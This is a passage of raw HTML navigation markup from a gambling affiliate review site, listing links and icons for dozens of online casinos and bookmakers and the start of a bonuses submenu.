data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img 